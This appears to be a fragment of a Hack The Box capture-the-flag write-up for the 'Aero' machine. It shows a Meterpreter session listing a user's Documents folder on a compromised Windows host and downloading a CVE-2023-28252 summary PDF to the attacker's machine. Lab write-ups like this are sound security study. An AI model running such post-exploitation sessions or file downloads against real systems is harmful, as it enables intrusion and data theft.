 (Meterpreter 1)(C:\Users\sam.emerson\Documents) > ls
Listing: C:\Users\sam.emerson\Documents
=======================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  14158  fil   2023-09-21 13:18:24 -0300  CVE-2023-28252_Summary.pdf
040777/rwxrwxrwx  0      dir   2023-09-18 17:11:47 -0300  My Music
040777/rwxrwxrwx  0      dir   2023-09-18 17:11:47 -0300  My Pictures
040777/rwxrwxrwx  0      dir   2023-09-18 17:11:47 -0300  My Videos
100666/rw-rw-rw-  402    fil   2023-09-18 17:12:08 -0300  desktop.ini
100666/rw-rw-rw-  1113   fil   2023-09-26 17:06:52 -0300  watchdog.ps1
(Meterpreter 1)(C:\Users\sam.emerson\Documents) > download CVE-2023-28252_Summary.pdf .
[*] Downloading: CVE-2023-28252_Summary.pdf -> /home/parrot/hackthebox/Machines/Aero/CVE-2023-28252_Summary.pdf
[*] Downloaded 13.83 KiB of 13.83 KiB (100.0%): CVE-2023-28252_Summary.pdf -> /home/parrot/hackthebox/Machines/Aero/CVE-2023-28252_Summary.pdf
[*] Completed  : CVE-2023-28252_Summary.pdf -> /home/parrot/hackthebox/Machines/Aero/CVE-2023-28252_Summary.pdf
(Meterpreter 1)(C:\Users\sam.emerson\Documents) >